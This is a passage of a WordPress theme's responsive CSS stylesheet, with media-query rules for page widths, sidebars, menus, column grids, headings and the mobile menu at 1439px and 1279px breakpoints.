    top: 55px;
    right: 55px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 36px;
  }
}
@media (max-width: 1439px) {
  /* Theme Common styles */
  :root {
    --theme-var-page_width: 1100px;
    --theme-var-page: var(--theme-var-page_width);
    --theme-var-page_extra: 40px;
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: calc( var(--theme-var-page_width) + var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .menu_side_present {
    --theme-var-menu_side: 70px;
  }
  .page_content_wrap {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.8rem;
  }
  /* Sticky Socials */
  .sticky_socials_wrap.sticky_socials_modern {
    left: 26px;
  }
  .sticky_socials_wrap.sticky_socials_modern .social_item {
    margin-right: 15px;
    margin-left: 15px;
  }
  .sticky_socials_wrap.sticky_socials_modern .social_item .social_icon + .social_name {
    margin-left: 7px;
  }
  .sticky_socials_wrap.sticky_socials_default {
    left: 20px;
  }
  .sc_layouts_row .sc_button_default {
    font-size: var(--theme-font-button_font-size);
    padding: 16px 60px 18px;
  }
  .sc_layouts_row .sc_button_bordered {
    font-size: var(--theme-font-button_font-size);
    padding: 14px 58px 16px;
  }
  /* Menu */
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children > a,
  .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 0.8em;
  }
  .sc_layouts_menu_popup .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a,
  .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_nav > li li > a {
    padding: 0.5em 1.6em;
  }
  .sc_layouts_menu_popup .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li li.menu-item-has-children > a:after,
  .sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
  .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
    top: 0.5em;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a,
  .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a {
    font-size: 18px !important;
    padding: 0.5em 0;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-] li > a,
  .sc_layouts_menu_nav > li[class*=columns-] li > a {
    padding: 0.5em 0;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a,
  .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a {
    padding: 0.5em 0;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-] li li > a,
  .sc_layouts_menu_nav > li[class*=columns-] li li > a {
    padding: 0.5em 0;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li > a,
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li.menu-item-has-children > a,
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li > a,
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li.menu-item-has-children > a {
    padding: 0.5em 0;
  }
  .menu_footer_nav_area > ul li.menu-item-has-children > a,
  .menu_footer_nav_area > ul li > a,
  .footer_wrap .sc_layouts_menu > ul li.menu-item-has-children > a,
  .footer_wrap .sc_layouts_menu > ul li > a {
    padding: 0.5em 0.8em;
  }
  /* Mobile menu */
  .menu_mobile .menu_mobile_header_wrap {
    padding: 40px 45px;
  }
  .menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item + .extra_item {
    margin-top: 3em;
  }
  .menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a {
    font-size: 1.5em;
  }
  .menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item h6 + a {
    margin-top: 0.4em;
  }
  .menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area {
    max-height: 60%;
  }
  .menu_mobile .menu_mobile_nav_area {
    max-height: 50%;
    top: 25%;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 34px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    top: 19px;
  }
  .menu_mobile .socials_mobile {
    padding-top: 1.8em;
    bottom: 1.7rem;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 40px 30px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close {
    top: 45px;
    right: 45px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown {
    max-height: 43vH;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 34px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav {
    font-size: 26px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > ul {
    font-size: 17px;
    top: 3em;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a {
    padding: 0.4em 1.6em;
  }
  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 3em;
  }
  /* Core blocks */
  body.sidebar_hide .alignwide,
  body.sidebar_hide.expand_content .alignwide,
  .sidebar_hide.expand_content .post_info_vertical_present .alignwide {
    left: 0;
    width: 100%;
  }
  /* Widgets */
  .before_sidebar_banner_wrap {
    margin-bottom: 3em;
  }
  .after_sidebar_banner_wrap {
    margin-top: 3em;
  }
  .sidebar_default[class*=scheme_] .sidebar_inner {
    padding: 40px 0;
  }
  .sidebar_default[class*=scheme_] .widget {
    padding: 0 30px;
  }
  .sidebar .widget + .widget,
  .sidebar_default[class*=scheme_] .widget + .widget {
    margin-top: 38px;
  }
  .sidebar .widget + .widget.widget_bg_image,
  .sidebar_default[class*=scheme_] .widget + .widget.widget_bg_image,
  .sidebar .widget + .widget.widget_fullwidth,
  .sidebar_default[class*=scheme_] .widget + .widget.widget_fullwidth {
    padding-top: 3em;
    padding-bottom: 3em;
  }
  .widget .widget_title, .widget .widgettitle,
  .learnpress.widget .widgettitle {
    margin-bottom: 1.1em;
    margin-top: 0;
  }
  /* Widget: Audio */
  .widget_audio .widget_title {
    margin-top: 0;
    margin-bottom: 0;
  }
  /* 404 */
  .post_item_404 .post_content {
    padding: 7em 0 8em;
  }
  .search-no-results.woocommerce-page .content,
  .post_item_none_search .post_content {
    padding: 6em 0;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 20px 50px;
    min-height: 170px;
  }
  /* Custom Awards Slider End */
  /* Custom styles for About Sections Start */
  .extra-size-skills .sc_skills_counter_alter .sc_skills_total {
    font-size: 100px;
  }
  /* Custom styles for About Sections End */
  /* Single */
  .related_wrap {
    margin-top: 4em;
  }
  .comments_form_wrap {
    margin-top: 4em;
  }
  .author_info .author_bio .author_links {
    margin-bottom: -5px;
  }
  .comments_list_wrap {
    margin-top: 4em;
  }
  /* Shortcode Audio */
  .sidebar .trx_addons_audio_player div.mejs-controls .mejs-time-rail {
    margin: 0 20px;
  }
}
@media (max-width: 1279px) {
  /* Theme vars */
  :root {
    --theme-var-page_extra: 30px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-sidebar_width: 300px;
    --theme-var-sidebar_gap_width: 30px;
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: 100vw;
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .menu_side_present {
    --theme-var-menu_side: 60px;
  }
  .page_content_wrap {
    padding-top: 90px;
    padding-bottom: 90px;
  }
  .page_content_wrap.page_content_wrap_custom_header_margin {
    padding-top: 4em;
  }
  /* // old way
  .body_style_fullscreen:not(.elementor-editor-active) .content_wrap_fullscreen {
  	overflow: hidden;	// Need to avoid horizontal scrollbar and shift page. But with this rule stack sections jump down when any rows become fixed
  }
  */
  body.body_style_fullscreen.fixed_blocks_sticky:not(.elementor-editor-active) .sc_stack_section_effect_slide:not(.elementor-element-edit-mode) {
    top: 0;
  }
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 46px;
  }
  h2 {
    font-size: 36px;
  }
  h3 {
    font-size: 28px;
  }
  h4 {
    font-size: 23px;
  }
  h5 {
    font-size: 19px;
  }
  h6 {
    font-size: 17px;
    margin-bottom: 12px;
  }
  .sc_layouts_row_type_compact .sc_layouts_title_caption {
    font-size: 46px;
  }
  hr, .vc_separator {
    margin-top: 4em !important;
    margin-bottom: 4em !important;
  }
  p, ul, ol, dl, blockquote, address,
  .wp-block-button, .wp-block-cover,
  .wp-block-image, .wp-block-video,
  .wp-block-search, .wp-block-archives,
  .wp-block-calendar,
  .wp-block-categories, .wp-block-media-text {
    margin-bottom: 1em;
  }
  .wp-block-gallery {
    margin-bottom: 0.6em;
  }
  .select_container select {
    padding-right: 2em !important;
  }
  /* Post Password */
  .post-password-form input[type=password],
  .post-password-form input[type=submit] {
    height: 46px;
  }
  /* Columns, push, pull and offset sizes */
  .column-1-tablet,
  .column-1_1-tablet,
  .trx_addons_column-1-tablet,
  .trx_addons_column-1_1-tablet {
    width: 100%;
  }
  .column-1_2-tablet,
  .trx_addons_column-1_2-tablet {
    width: 50%;
  }
  .column-1_3-tablet,
  .trx_addons_column-1_3-tablet {
    width: 33.3333333333%;
  }
  .column-1_4-tablet,
  .trx_addons_column-1_4-tablet {
    width: 25%;
  }
  .column-1_5-tablet,
  .trx_addons_column-1_5-tablet {
    width: 20%;
  }
  .column-1_6-tablet,
  .trx_addons_column-1_6-tablet {
    width: 16.6666666667%;
  }
  .column-1_7-tablet,
  .trx_addons_column-1_7-tablet {
    width: 14.2857142857%;
  }
  .column-1_8-tablet,
  .trx_addons_column-1_8-tablet {
    width: 12.5%;
  }
  .column-1_9-tablet,
  .trx_addons_column-1_9-tablet {
    width: 11.1111111111%;
  }
  .column-1_10-tablet,
  .trx_addons_column-1_10-tablet {
    width: 10%;
  }
  .column-1_11-tablet,
  .trx_addons_column-1_11-tablet {
    width: 9.0909090909%;
  }
  .column-1_12-tablet,
  .trx_addons_column-1_12-tablet {
    width: 8.3333333333%;
  }
  .column-2_2-tablet,
  .trx_addons_column-2_2-tablet {
    width: 100%;
  }
  .column-2_3-tablet,
  .trx_addons_column-2_3-tablet {
    width: 66.6666666667%;
  }
  .column-2_4-tablet,
  .trx_addons_column-2_4-tablet {
    width: 50%;
  }
  .column-2_5-tablet,
  .trx_addons_column-2_5-tablet {
    width: 40%;
  }
  .column-2_6-tablet,
  .trx_addons_column-2_6-tablet {
    width: 33.3333333333%;
  }
  .column-2_7-tablet,
  .trx_addons_column-2_7-tablet {
    width: 28.5714285714%;
  }
  .column-2_8-tablet,
  .trx_addons_column-2_8-tablet {
    width: 25%;
  }
  .column-2_9-tablet,
  .trx_addons_column-2_9-tablet {
    width: 22.2222222222%;
  }
  .column-2_10-tablet,
  .trx_addons_column-2_10-tablet {
    width: 20%;
  }
  .column-2_11-tablet,
  .trx_addons_column-2_11-tablet {
    width: 18.1818181818%;
  }
  .column-2_12-tablet,
  .trx_addons_column-2_12-tablet {
    width: 16.6666666667%;
  }
  .column-3_3-tablet,
  .trx_addons_column-3_3-tablet {
    width: 100%;
  }
  .column-3_4-tablet,
  .trx_addons_column-3_4-tablet {
    width: 75%;
  }
  .column-3_5-tablet,
  .trx_addons_column-3_5-tablet {
    width: 60%;
  }
  .column-3_6-tablet,
  .trx_addons_column-3_6-tablet {
    width: 50%;
  }
  .column-3_7-tablet,
  .trx_addons_column-3_7-tablet {
    width: 42.8571428571%;
  }
  .column-3_8-tablet,
  .trx_addons_column-3_8-tablet {
    width: 37.5%;
  }
  .column-3_9-tablet,
  .trx_addons_column-3_9-tablet {
    width: 33.3333333333%;
  }
  .column-3_10-tablet,
  .trx_addons_column-3_10-tablet {
    width: 30%;
  }
  .column-3_11-tablet,
  .trx_addons_column-3_11-tablet {
    width: 27.2727272727%;
  }
  .column-3_12-tablet,
  .trx_addons_column-3_12-tablet {
    width: 25%;
  }
  .column-4_4-tablet,
  .trx_addons_column-4_4-tablet {
    width: 100%;
  }
  .column-4_5-tablet,
  .trx_addons_column-4_5-tablet {
    width: 80%;
  }
  .column-4_6-tablet,
  .trx_addons_column-4_6-tablet {
    width: 66.6666666667%;
  }
  .column-4_7-tablet,
  .trx_addons_column-4_7-tablet {
    width: 57.1428571429%;
  }
  .column-4_8-tablet,
  .trx_addons_column-4_8-tablet {
    width: 50%;
  }
  .column-4_9-tablet,
  .trx_addons_column-4_9-tablet {
    width: 44.4444444444%;
  }
  .column-4_10-tablet,
  .trx_addons_column-4_10-tablet {
    width: 40%;
  }
  .column-4_11-tablet,
  .trx_addons_column-4_11-tablet {
    width: 36.3636363636%;
  }
  .column-4_12-tablet,
  .trx_addons_column-4_12-tablet {
    width: 33.3333333333%;
  }
  .column-5_5-tablet,
  .trx_addons_column-5_5-tablet {
    width: 100%;
  }
  .column-5_6-tablet,
  .trx_addons_column-5_6-tablet {
    width: 83.3333333333%;
  }
  .column-5_7-tablet,
  .trx_addons_column-5_7-tablet {
    width: 71.4285714286%;
  }
  .column-5_8-tablet,
  .trx_addons_column-5_8-tablet {
    width: 62.5%;
  }
  .column-5_9-tablet,
  .trx_addons_column-5_9-tablet {
    width: 55.5555555556%;
  }
  .column-5_10-tablet,
  .trx_addons_column-5_10-tablet {
    width: 50%;
  }
  .column-5_11-tablet,
  .trx_addons_column-5_11-tablet {
    width: 45.4545454545%;
  }
  .column-5_12-tablet,
  .trx_addons_column-5_12-tablet {
    width: 41.6666666667%;
  }
  .column-6_6-tablet,
  .trx_addons_column-6_6-tablet {
    width: 100%;
  }
  .column-6_7-tablet,
  .trx_addons_column-6_7-tablet {
    width: 85.7142857143%;
  }
  .column-6_8-tablet,
  .trx_addons_column-6_8-tablet {
    width: 75%;
  }
  .column-6_9-tablet,
  .trx_addons_column-6_9-tablet {
    width: 66.6666666667%;
  }
  .column-6_10-tablet,
  .trx_addons_column-6_10-tablet {
    width: 60%;
  }
  .column-6_11-tablet,
  .trx_addons_column-6_11-tablet {
    width: 54.5454545455%;
  }
  .column-6_12-tablet,
  .trx_addons_column-6_12-tablet {
    width: 50%;
  }
  .column-7_7-tablet,
  .trx_addons_column-7_7-tablet {
    width: 100%;
  }
  .column-7_8-tablet,
  .trx_addons_column-7_8-tablet {
    width: 87.5%;
  }
  .column-7_9-tablet,
  .trx_addons_column-7_9-tablet {
    width: 77.7777777778%;
  }
  .column-7_10-tablet,
  .trx_addons_column-7_10-tablet {
    width: 70%;
  }
  .column-7_11-tablet,
  .trx_addons_column-7_11-tablet {
    width: 63.6363636364%;
  }
  .column-7_12-tablet,
  .trx_addons_column-7_12-tablet {
    width: 58.3333333333%;
  }
  .column-8_8-tablet,
  .trx_addons_column-8_8-tablet {
    width: 100%;
  }
  .column-8_9-tablet,
  .trx_addons_column-8_9-tablet {
    width: 88.8888888889%;
  }
  .column-8_10-tablet,
  .trx_addons_column-8_10-tablet {
    width: 80%;
  }
  .column-8_11-tablet,
  .trx_addons_column-8_11-tablet {
    width: 72.7272727273%;
  }
  .column-8_12-tablet,
  .trx_addons_column-8_12-tablet {
    width: 66.6666666667%;
  }
  .column-9_9-tablet,
  .trx_addons_column-9_9-tablet {
    width: 100%;
  }
  .column-9_10-tablet,
  .trx_addons_column-9_10-tablet {
    width: 90%;
  }
  .column-9_11-tablet,
  .trx_addons_column-9_11-tablet {
    width: 81.8181818182%;
  }
  .column-9_12-tablet,
  .trx_addons_column-9_12-tablet {
    width: 75%;
  }
  .column-10_10-tablet,
  .trx_addons_column-10_10-tablet {
    width: 100%;
  }
  .column-10_11-tablet,
  .trx_addons_column-10_11-tablet {
    width: 90.9090909091%;
  }
  .column-10_12-tablet,
  .trx_addons_column-10_12-tablet {
    width: 83.3333333333%;
  }
  .column-11_11-tablet,
  .trx_addons_column-11_11-tablet {
    width: 100%;
  }
  .column-11_12-tablet,
  .trx_addons_column-11_12-tablet {
    width: 91.6666666667%;
  }
  .column-12_12-tablet,
  .trx_addons_column-12_12-tablet {
    width: 100%;
  }
  .row.columns_padding_bottom.columns_in_single_row > [class*=column-][class*=-tablet],
  .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-][class*=-tablet],
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-tablet] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  /* Body sizes */
  .body_style_boxed .page_wrap {
    width: 100%;
  }
  /* Sticky Socials */
  .sticky_socials_wrap {
    display: none;
  }
  /* Header */
  .menu_side_wrap .sc_layouts_logo {
    padding: 55% 8%;
  }
  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 2em;
  }
  /* Menu */
  /* shift off */
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a:hover > span,
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).sfHover > a > span,
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-item > a > span,
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-parent > a > span,
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-ancestor > a > span {
    padding-left: 0;
  }
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a > span:after {
    bottom: -2px;
  }
  .sc_layouts_menu_nav {
    /* Columns Menu in Collapse */
  }
  .sc_layouts_menu_nav > li > ul {
    top: 5.2em;
  }
  .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_nav > li li > a {
    padding: 0.4em 1.6em;
  }
  .sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
  .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
    font-size: 16px;
  }
  .sc_layouts_menu_nav ul li.columns-3 > ul,
  .sc_layouts_menu_nav ul li.columns-4 > ul,
  .sc_layouts_menu_nav ul li.columns-5 > ul,
  .sc_layouts_menu_nav ul li.columns-6 > ul {
    width: 36em;
  }
  .sc_layouts_menu_nav ul li.columns-3 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-6 > ul.submenu_left {
    left: -36em;
  }
  .sc_layouts_menu_nav li.columns-4 > ul > li,
  .sc_layouts_menu_nav li.columns-5 > ul > li,
  .sc_layouts_menu_nav li.columns-6 > ul > li {
    width: 25%;
  }
  .sc_layouts_menu_nav li.columns-4 > ul > li,
  .sc_layouts_menu_nav li.columns-5 > ul > li,
  .sc_layouts_menu_nav li.columns-6 > ul > li {
    margin-bottom: 10px;
  }
  .sc_layouts_menu_nav li.columns-5 > ul > li:nth-child(5),
  .sc_layouts_menu_nav li.columns-6 > ul > li:nth-child(5),
  .sc_layouts_menu_nav li.columns-6 > ul > li:nth-child(6) {
    margin-bottom: 0;
  }
  .sc_layouts_menu_nav > li[class*=columns-] > ul.sub-menu {
    padding: 2em 3em;
  }
  .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a {
    font-size: 17px !important;
  }
  .sc_layouts_menu_nav > li[class*=columns-] li li > a {
    padding: 0.4em 0;
  }
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] > ul {
    padding-top: 2em;
    padding-bottom: 2em;
  }
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] > ul > .sc_layouts_menu_stretch_bg {
    display: none;
  }
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li > a,
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li.menu-item-has-children > a {
    padding: 0.4em 0;
  }
  .sc_layouts_menu_nav .menu-collapse > a:before {
    top: 2px;
  }
  /* Menu Mobile */
  .menu_mobile .menu_mobile_header_wrap {
    padding: 35px var(--theme-var-page_extra);
  }
  .menu_mobile .menu_mobile_widgets_area {
    width: 30%;
    padding: 80px 45px;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 30px;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
    padding: 0.4em 1.5em;
  }
  .menu_mobile .menu_mobile_nav_area li > a > .open_child_menu:before {
    font-size: 14px;
    right: 0;
    opacity: 1;
  }
  .menu_mobile .menu_mobile_nav_area ul ul {
    padding: 0.5em 0;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li > ul {
    padding: 0.6em 0 0.4em;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
    top: 6px;
    right: 0;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li li > a > .open_child_menu:before,
  .menu_mobile .menu_mobile_nav_area > ul > li li > a:hover > .open_child_menu:before {
    opacity: 1;
    right: 0;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li li > a > .open_child_menu:before {
    content: "\f004";
    font-size: 12px;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li li.opened > a > .open_child_menu:before {
    content: "\f005";
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    top: 16px;
    font-size: 22px;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
    margin-right: 32%;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
    padding: 0.4em 1.5em 0.4em 1.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item > a {
    padding-left: 2.6em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item > a {
    padding-left: 4.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-] > a {
    padding-left: 2.7em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-]:before {
